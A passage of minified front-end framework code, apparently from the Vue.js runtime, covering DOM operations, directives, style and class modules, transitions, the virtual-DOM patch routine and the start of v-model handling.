Gr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Xr=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Yr=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Qr=function(t){return Xr(t)||Yr(t)};function to(t){return Yr(t)?"svg":"math"===t?"math":void 0}var eo=Object.create(null);var no=v("text,number,password,search,email,tel,url");function ro(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var oo=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(Gr[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),io={create:function(t,e){ao(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ao(t,!0),ao(e))},destroy:function(t){ao(t,!0)}};function ao(t,n){var o=t.data.ref;if(r(o)){var i=t.context,s=t.componentInstance||t.elm,c=n?null:s,u=n?void 0:s;if(a(o))hn(o,i,[c],i,"template ref function");else{var l=t.data.refInFor,f="string"==typeof o||"number"==typeof o,p=Bt(o),d=i.$refs;if(f||p)if(l){var v=f?d[o]:o.value;n?e(v)&&g(v,s):e(v)?v.includes(s)||v.push(s):f?(d[o]=[s],so(i,o,d[o])):o.value=[s]}else if(f){if(n&&d[o]!==s)return;d[o]=u,so(i,o,c)}else if(p){if(n&&o.value!==s)return;o.value=c}}}}function so(t,e,n){var r=t._setupState;r&&_(r,e)&&(Bt(r[e])?r[e].value=n:r[e]=n)}var co=new lt("",{},[]),uo=["create","activate","update","remove","destroy"];function lo(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&r(t.data)===r(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,o=r(n=t.data)&&r(n=n.attrs)&&n.type,i=r(n=e.data)&&r(n=n.attrs)&&n.type;return o===i||no(o)&&no(i)}(t,e)||o(t.isAsyncPlaceholder)&&n(e.asyncFactory.error))}function fo(t,e,n){var o,i,a={};for(o=e;o<=n;++o)r(i=t[o].key)&&(a[i]=o);return a}var po={create:vo,update:vo,destroy:function(t){vo(t,co)}};function vo(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===co,a=e===co,s=mo(t.data.directives,t.context),c=mo(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,yo(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(yo(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)yo(u[n],"inserted",e,t)};i?Yt(e,"insert",f):f()}l.length&&Yt(e,"postpatch",(function(){for(var n=0;n<l.length;n++)yo(l[n],"componentUpdated",e,t)}));if(!i)for(n in s)c[n]||yo(s[n],"unbind",t,t,a)}(t,e)}var ho=Object.create(null);function mo(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if((r=t[n]).modifiers||(r.modifiers=ho),o[go(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||$r(e,"_setupState","v-"+r.name);r.def="function"==typeof i?{bind:i,update:i}:i}r.def=r.def||$r(e.$options,"directives",r.name)}return o}function go(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function yo(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){vn(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var _o=[io,po];function bo(t,e){var i=e.componentOptions;if(!(r(i)&&!1===i.Ctor.options.inheritAttrs||n(t.data.attrs)&&n(e.data.attrs))){var a,s,c=e.elm,u=t.data.attrs||{},l=e.data.attrs||{};for(a in(r(l.__ob__)||o(l._v_attr_proxy))&&(l=e.data.attrs=T({},l)),l)s=l[a],u[a]!==s&&$o(c,a,s,e.data.pre);for(a in(W||G)&&l.value!==u.value&&$o(c,"value",l.value),u)n(l[a])&&(zr(a)?c.removeAttributeNS(Br,Vr(a)):Fr(a)||c.removeAttribute(a))}}function $o(t,e,n,r){r||t.tagName.indexOf("-")>-1?wo(t,e,n):Ur(e)?Kr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Fr(e)?t.setAttribute(e,function(t,e){return Kr(e)||"false"===e?"false":"contenteditable"===t&&Hr(e)?e:"true"}(e,n)):zr(e)?Kr(n)?t.removeAttributeNS(Br,Vr(e)):t.setAttributeNS(Br,e,n):wo(t,e,n)}function wo(t,e,n){if(Kr(n))t.removeAttribute(e);else{if(W&&!Z&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var xo={create:bo,update:bo};function Co(t,e){var o=e.elm,i=e.data,a=t.data;if(!(n(i.staticClass)&&n(i.class)&&(n(a)||n(a.staticClass)&&n(a.class)))){var s=Jr(e),c=o._transitionClasses;r(c)&&(s=Wr(s,Zr(c))),s!==o._prevClass&&(o.setAttribute("class",s),o._prevClass=s)}}var ko,So,Oo,To,Ao,jo,Eo={create:Co,update:Co},No=/[\w).+\-_$\]]/;function Po(t){var e,n,r,o,i,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&No.test(h)||(u=!0)}}else void 0===o?(d=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==d&&m(),i)for(r=0;r<i.length;r++)o=Do(o,i[r]);return o}function Do(t,e){var n=e.indexOf("(");if(n<0)return'_f("'.concat(e,'")(').concat(t,")");var r=e.slice(0,n),o=e.slice(n+1);return'_f("'.concat(r,'")(').concat(t).concat(")"!==o?","+o:o)}function Mo(t,e){console.error("[Vue compiler]: ".concat(t))}function Io(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Lo(t,e,n,r,o){(t.props||(t.props=[])).push(Jo({name:e,value:n,dynamic:o},r)),t.plain=!1}function Ro(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Jo({name:e,value:n,dynamic:o},r)),t.plain=!1}function Fo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Jo({name:e,value:n},r))}function Ho(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(Jo({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function Uo(t,e,n){return n?"_p(".concat(e,',"').concat(t,'")'):t+e}function Bo(e,n,r,o,i,a,s,c){var u;(o=o||t).right?c?n="(".concat(n,")==='click'?'contextmenu':(").concat(n,")"):"click"===n&&(n="contextmenu",delete o.right):o.middle&&(c?n="(".concat(n,")==='click'?'mouseup':(").concat(n,")"):"click"===n&&(n="mouseup")),o.capture&&(delete o.capture,n=Uo("!",n,c)),o.once&&(delete o.once,n=Uo("~",n,c)),o.passive&&(delete o.passive,n=Uo("&",n,c)),o.native?(delete o.native,u=e.nativeEvents||(e.nativeEvents={})):u=e.events||(e.events={});var l=Jo({value:r.trim(),dynamic:c},s);o!==t&&(l.modifiers=o);var f=u[n];Array.isArray(f)?i?f.unshift(l):f.push(l):u[n]=f?i?[l,f]:[f,l]:l,e.plain=!1}function zo(t,e,n){var r=Vo(t,":"+e)||Vo(t,"v-bind:"+e);if(null!=r)return Po(r);if(!1!==n){var o=Vo(t,e);if(null!=o)return JSON.stringify(o)}}function Vo(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function Ko(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function Jo(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function qo(t,e,n){var r=n||{},o=r.number,i="$$v",a=i;r.trim&&(a="(typeof ".concat(i," === 'string'")+"? ".concat(i,".trim()")+": ".concat(i,")")),o&&(a="_n(".concat(a,")"));var s=Wo(e,a);t.model={value:"(".concat(e,")"),expression:JSON.stringify(e),callback:"function (".concat(i,") {").concat(s,"}")}}function Wo(t,e){var n=function(t){if(t=t.trim(),ko=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<ko-1)return(To=t.lastIndexOf("."))>-1?{exp:t.slice(0,To),key:'"'+t.slice(To+1)+'"'}:{exp:t,key:null};So=t,To=Ao=jo=0;for(;!Go();)Xo(Oo=Zo())?Qo(Oo):91===Oo&&Yo(Oo);return{exp:t.slice(0,Ao),key:t.slice(Ao+1,jo)}}(t);return null===n.key?"".concat(t,"=").concat(e):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(e,")")}function Zo(){return So.charCodeAt(++To)}function Go(){return To>=ko}function Xo(t){return 34===t||39===t}function Yo(t){var e=1;for(Ao=To;!Go();)if(Xo(t=Zo()))Qo(t);else if(91===t&&e++,93===t&&e--,0===e){jo=To;break}}function Qo(t){for(var e=t;!Go()&&(t=Zo())!==e;);}var ti,ei="__r";function ni(t,e,n){var r=ti;return function o(){var i=e.apply(null,arguments);null!==i&&ii(t,o,n,r)}}var ri=_n&&!(Q&&Number(Q[1])<=53);function oi(t,e,n,r){if(ri){var o=Xe,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}ti.addEventListener(t,e,et?{capture:n,passive:r}:n)}function ii(t,e,n,r){(r||ti).removeEventListener(t,e._wrapper||e,n)}function ai(t,e){if(!n(t.data.on)||!n(e.data.on)){var o=e.data.on||{},i=t.data.on||{};ti=e.elm||t.elm,function(t){if(r(t.__r)){var e=W?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}r(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(o),Xt(o,i,oi,ii,ni,e.context),ti=void 0}}var si,ci={create:ai,update:ai,destroy:function(t){return ai(t,co)}};function ui(t,e){if(!n(t.data.domProps)||!n(e.data.domProps)){var i,a,s=e.elm,c=t.data.domProps||{},u=e.data.domProps||{};for(i in(r(u.__ob__)||o(u._v_attr_proxy))&&(u=e.data.domProps=T({},u)),c)i in u||(s[i]="");for(i in u){if(a=u[i],"textContent"===i||"innerHTML"===i){if(e.children&&(e.children.length=0),a===c[i])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===i&&"PROGRESS"!==s.tagName){s._value=a;var l=n(a)?"":String(a);li(s,l)&&(s.value=l)}else if("innerHTML"===i&&Yr(s.tagName)&&n(s.innerHTML)){(si=si||document.createElement("div")).innerHTML="<svg>".concat(a,"</svg>");for(var f=si.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;f.firstChild;)s.appendChild(f.firstChild)}else if(a!==c[i])try{s[i]=a}catch(t){}}}}function li(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,o=t._vModifiers;if(r(o)){if(o.number)return d(n)!==d(e);if(o.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var fi={create:ui,update:ui},pi=b((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function di(t){var e=vi(t.style);return t.staticStyle?T(t.staticStyle,e):e}function vi(t){return Array.isArray(t)?A(t):"string"==typeof t?pi(t):t}var hi,mi=/^--/,gi=/\s*!important$/,yi=function(t,e,n){if(mi.test(e))t.style.setProperty(e,n);else if(gi.test(n))t.style.setProperty(k(e),n.replace(gi,""),"important");else{var r=bi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},_i=["Webkit","Moz","ms"],bi=b((function(t){if(hi=hi||document.createElement("div").style,"filter"!==(t=w(t))&&t in hi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<_i.length;n++){var r=_i[n]+e;if(r in hi)return r}}));function $i(t,e){var o=e.data,i=t.data;if(!(n(o.staticStyle)&&n(o.style)&&n(i.staticStyle)&&n(i.style))){var a,s,c=e.elm,u=i.staticStyle,l=i.normalizedStyle||i.style||{},f=u||l,p=vi(e.data.style)||{};e.data.normalizedStyle=r(p.__ob__)?T({},p):p;var d=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=di(o.data))&&T(r,n);(n=di(t.data))&&T(r,n);for(var i=t;i=i.parent;)i.data&&(n=di(i.data))&&T(r,n);return r}(e,!0);for(s in f)n(d[s])&&yi(c,s,"");for(s in d)(a=d[s])!==f[s]&&yi(c,s,null==a?"":a)}}var wi={create:$i,update:$i},xi=/\s+/;function Ci(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(xi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function ki(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(xi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Si(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&T(e,Oi(t.name||"v")),T(e,t),e}return"string"==typeof t?Oi(t):void 0}}var Oi=b((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),Ti=J&&!Z,Ai="transition",ji="animation",Ei="transition",Ni="transitionend",Pi="animation",Di="animationend";Ti&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ei="WebkitTransition",Ni="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Pi="WebkitAnimation",Di="webkitAnimationEnd"));var Mi=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ii(t){Mi((function(){Mi(t)}))}function Li(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Ci(t,e))}function Ri(t,e){t._transitionClasses&&g(t._transitionClasses,e),ki(t,e)}function Fi(t,e,n){var r=Ui(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===Ai?Ni:Di,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var Hi=/\b(transform|all)(,|$)/;function Ui(t,e){var n,r=window.getComputedStyle(t),o=(r[Ei+"Delay"]||"").split(", "),i=(r[Ei+"Duration"]||"").split(", "),a=Bi(o,i),s=(r[Pi+"Delay"]||"").split(", "),c=(r[Pi+"Duration"]||"").split(", "),u=Bi(s,c),l=0,f=0;return e===Ai?a>0&&(n=Ai,l=a,f=i.length):e===ji?u>0&&(n=ji,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?Ai:ji:null)?n===Ai?i.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===Ai&&Hi.test(r[Ei+"Property"])}}function Bi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return zi(e)+zi(t[n])})))}function zi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Vi(t,e){var o=t.elm;r(o._leaveCb)&&(o._leaveCb.cancelled=!0,o._leaveCb());var i=Si(t.data.transition);if(!n(i)&&!r(o._enterCb)&&1===o.nodeType){for(var c=i.css,u=i.type,l=i.enterClass,f=i.enterToClass,p=i.enterActiveClass,v=i.appearClass,h=i.appearToClass,m=i.appearActiveClass,g=i.beforeEnter,y=i.enter,_=i.afterEnter,b=i.enterCancelled,$=i.beforeAppear,w=i.appear,x=i.afterAppear,C=i.appearCancelled,k=i.duration,S=Fe,O=Fe.$vnode;O&&O.parent;)S=O.context,O=O.parent;var T=!S._isMounted||!t.isRootInsert;if(!T||w||""===w){var A=T&&v?v:l,j=T&&m?m:p,E=T&&h?h:f,N=T&&$||g,P=T&&a(w)?w:y,D=T&&x||_,I=T&&C||b,L=d(s(k)?k.enter:k),R=!1!==c&&!Z,F=qi(P),H=o._enterCb=M((function(){R&&(Ri(o,E),Ri(o,j)),H.cancelled?(R&&Ri(o,A),I&&I(o)):D&&D(o),o._enterCb=null}));t.data.show||Yt(t,"insert",(function(){var e=o.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),P&&P(o,H)})),N&&N(o),R&&(Li(o,A),Li(o,j),Ii((function(){Ri(o,A),H.cancelled||(Li(o,E),F||(Ji(L)?setTimeout(H,L):Fi(o,u,H)))}))),t.data.show&&(e&&e(),P&&P(o,H)),R||F||H()}}}function Ki(t,e){var o=t.elm;r(o._enterCb)&&(o._enterCb.cancelled=!0,o._enterCb());var i=Si(t.data.transition);if(n(i)||1!==o.nodeType)return e();if(!r(o._leaveCb)){var a=i.css,c=i.type,u=i.leaveClass,l=i.leaveToClass,f=i.leaveActiveClass,p=i.beforeLeave,v=i.leave,h=i.afterLeave,m=i.leaveCancelled,g=i.delayLeave,y=i.duration,_=!1!==a&&!Z,b=qi(v),$=d(s(y)?y.leave:y),w=o._leaveCb=M((function(){o.parentNode&&o.parentNode._pending&&(o.parentNode._pending[t.key]=null),_&&(Ri(o,l),Ri(o,f)),w.cancelled?(_&&Ri(o,u),m&&m(o)):(e(),h&&h(o)),o._leaveCb=null}));g?g(x):x()}function x(){w.cancelled||(!t.data.show&&o.parentNode&&((o.parentNode._pending||(o.parentNode._pending={}))[t.key]=t),p&&p(o),_&&(Li(o,u),Li(o,f),Ii((function(){Ri(o,u),w.cancelled||(Li(o,l),b||(Ji($)?setTimeout(w,$):Fi(o,c,w)))}))),v&&v(o,w),_||b||w())}}function Ji(t){return"number"==typeof t&&!isNaN(t)}function qi(t){if(n(t))return!1;var e=t.fns;return r(e)?qi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Wi(t,e){!0!==e.data.show&&Vi(e)}var Zi=function(t){var a,s,c={},u=t.modules,l=t.nodeOps;for(a=0;a<uo.length;++a)for(c[uo[a]]=[],s=0;s<u.length;++s)r(u[s][uo[a]])&&c[uo[a]].push(u[s][uo[a]]);function f(t){var e=l.parentNode(t);r(e)&&l.removeChild(e,t)}function p(t,e,n,i,a,s,u){if(r(t.elm)&&r(s)&&(t=s[u]=dt(t)),t.isRootInsert=!a,!function(t,e,n,i){var a=t.data;if(r(a)){var s=r(t.componentInstance)&&a.keepAlive;if(r(a=a.hook)&&r(a=a.init)&&a(t,!1),r(t.componentInstance))return d(t,e),h(n,t.elm,i),o(s)&&function(t,e,n,o){var i,a=t;for(;a.componentInstance;)if(r(i=(a=a.componentInstance._vnode).data)&&r(i=i.transition)){for(i=0;i<c.activate.length;++i)c.activate[i](co,a);e.push(a);break}h(n,t.elm,o)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,p=t.children,v=t.tag;r(v)?(t.elm=t.ns?l.createElementNS(t.ns,v):l.createElement(v,t),_(t),m(t,p,e),r(f)&&y(t,e),h(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),h(n,t.elm,i)):(t.elm=l.createTextNode(t.text),h(n,t.elm,i))}}function d(t,e){r(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(y(t,e),_(t)):(ao(t),e.push(t))}function h(t,e,n){r(t)&&(r(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function m(t,n,r){if(e(n))for(var o=0;o<n.length;++o)p(n[o],r,t.elm,null,!0,n,o);else i(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return r(t.tag)}function y(t,e){for(var n=0;n<c.create.length;++n)c.create[n](co,t);r(a=t.data.hook)&&(r(a.create)&&a.create(co,t),r(a.insert)&&e.push(t))}function _(t){var e;if(r(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)r(e=n.context)&&r(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;r(e=Fe)&&e!==t.context&&e!==t.fnContext&&r(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function b(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function $(t){var e,n,o=t.data;if(r(o))for(r(e=o.hook)&&r(e=e.destroy)&&e(t),e=0;e<c.destroy.length;++e)c.destroy[e](t);if(r(e=t.children))for(n=0;n<t.children.length;++n)$(t.children[n])}function w(t,e,n){for(;e<=n;++e){var o=t[e];r(o)&&(r(o.tag)?(x(o),$(o)):f(o.elm))}}function x(t,e){if(r(e)||r(t.data)){var n,o=c.remove.length+1;for(r(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&f(t)}return n.listeners=e,n}(t.elm,o),r(n=t.componentInstance)&&r(n=n._vnode)&&r(n.data)&&x(n,e),n=0;n<c.remove.length;++n)c.remove[n](t,e);r(n=t.data.hook)&&r(n=n.remove)?n(t,e):e()}else f(t.elm)}function C(t,e,n,o){for(var i=n;i<o;i++){var a=e[i];if(r(a)&&lo(t,a))return i}}function k(t,e,i,a,s,u){if(t!==e){r(e.elm)&&r(a)&&(e=a[s]=dt(e));var f=e.elm=t.elm;if(o(t.isAsyncPlaceholder))r(e.asyncFactory.resolved)?T(t.elm,e,i):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,v=e.data;r(v)&&r(d=v.hook)&&r(d=d.prepatch)&&d(t,e);var h=t.children,m=e.children;if(r(v)&&g(e)){for(d=0;d<c.update.length;++d)c.update[d](t,e);r(d=v.hook)&&r(d=d.update)&&d(t,e)}n(e.text)?r(h)&&r(m)?h!==m&&function(t,e,o,i,a){for(var s,c,u,f=0,d=0,v=e.length-1,h=e[0],m=e[v],g=o.length-1,y=o[0],_=o[g],$=!a;f<=v&&d<=g;)n(h)?h=e[++f]:n(m)?m=e[--v]:lo(h,y)?(k(h,y,i,o,d),h=e[++f],y=o[++d]):lo(m,_)?(k(m,_,i,o,g),m=e[--v],_=o[--g]):lo(h,_)?(k(h,_,i,o,g),$&&l.insertBefore(t,h.elm,l.nextSibling(m.elm)),h=e[++f],_=o[--g]):lo(m,y)?(k(m,y,i,o,d),$&&l.insertBefore(t,m.elm,h.elm),m=e[--v],y=o[++d]):(n(s)&&(s=fo(e,f,v)),n(c=r(y.key)?s[y.key]:C(y,e,f,v))?p(y,i,t,h.elm,!1,o,d):lo(u=e[c],y)?(k(u,y,i,o,d),e[c]=void 0,$&&l.insertBefore(t,u.elm,h.elm)):p(y,i,t,h.elm,!1,o,d),y=o[++d]);f>v?b(t,n(o[g+1])?null:o[g+1].elm,o,d,g,i):d>g&&w(e,f,v)}(f,h,m,i,u):r(m)?(r(t.text)&&l.setTextContent(f,""),b(f,null,m,0,m.length-1,i)):r(h)?w(h,0,h.length-1):r(t.text)&&l.setTextContent(f,""):t.text!==e.text&&l.setTextContent(f,e.text),r(v)&&r(d=v.hook)&&r(d=d.postpatch)&&d(t,e)}}}function S(t,e,n){if(o(n)&&r(t.parent))t.parent.data.pendingInsert=e;else for(var i=0;i<e.length;++i)e[i].data.hook.insert(e[i])}var O=v("attrs,class,staticClass,staticStyle,key");function T(t,e,n,i){var a,s=e.tag,c=e.data,u=e.children;if(i=i||c&&c.pre,e.elm=t,o(e.isComment)&&r(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(r(c)&&(r(a=c.hook)&&r(a=a.init)&&a(e,!0),r(a=e.componentInstance)))return d(e,n),!0;if(r(s)){if(r(u))if(t.hasChildNodes())if(r(a=c)&&r(a=a.domProps)&&r(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!T(f,u[p],n,i)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else m(e,u,n);if(r(c)){var v=!1;for(var h in c)if(!O(h)){v=!0,y(e,n);break}!v&&c.class&&Vn(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,i,a){if(!n(e)){var s,u=!1,f=[];if(n(t))u=!0,p(e,f);else{var d=r(t.nodeType);if(!d&&lo(t,e))k(t,e,f,null,null,a);else{if(d){if(1===t.nodeType&&t.hasAttribute(L)&&(t.removeAttribute(L),i=!0),o(i)&&T(t,e,f))return S(e,f,!0),t;s=t,t=new lt(l.tagName(s).toLowerCase(),{},[],void 0,s)}var v=t.elm,h=l.parentNode(v);if(p(e,f,v._leaveCb?null:h,l.nextSibling(v)),r(e.parent))for(var m=e.parent,y=g(e);m;){for(var _=0;_<c.destroy.length;++_)c.destroy[_](m);if(m.elm=e.elm,y){for(var b=0;b<c.create.length;++b)c.create[b](co,m);var x=m.data.hook.insert;if(x.merged)for(var C=1;C<x.fns.length;C++)x.fns[C]()}else ao(m);m=m.parent}r(h)?w([t],0,0):r(t.tag)&&$(t)}}return S(e,f,u),e.elm}r(t)&&$(t)}}({nodeOps:oo,modules:[xo,Eo,ci,fi,wi,J?{create:Wi,activate:Wi,remove:function(t,e){!0!==t.data.show?Ki(t,e):e()}}:{}].concat(_o)});Z&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ra(t,"input")}));var Gi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Yt(n,"postpatch",(function(){Gi.componentUpdated(t,e,n)})):Xi(t,e,n.context),t._vOptions=[].map.call(t.options,ta)):("textarea"===n.tag||no(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ea),t.addEventListener("compositionend",na),t.addEventListener("change",na),Z&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Xi(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,ta);if(o.some((function(t,e){return!P(t,r[e])})))(t.multiple?e.value.some((function(t){return Qi(t,o)})):e.value!==e.oldValue&&Qi(e.value,o))&&ra(t,"change")}}};function Xi(t,e,n){Yi(t,e),(W||G)&&setTimeout((function(){Yi(t,e)}),0)}function Yi(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=D(r,ta(a))>-1,a.selected!==i&&(a.selected=i);else if(P(ta(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Qi(t,e){return e.every((function(e){return!P(e,t)}))}function ta(t){return"_value"in t?t._value:t.value}function ea(t){t.target.composing=!0}function na(t){t.target.composing&&(t.target.composing=!1,ra(t.target,"input"))}function ra(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function oa(t){return!t.componentInstance||t.data&&t.data.transition?t:oa(t.componentInstance._vnode)}var ia={bind:function(t,e,n){var 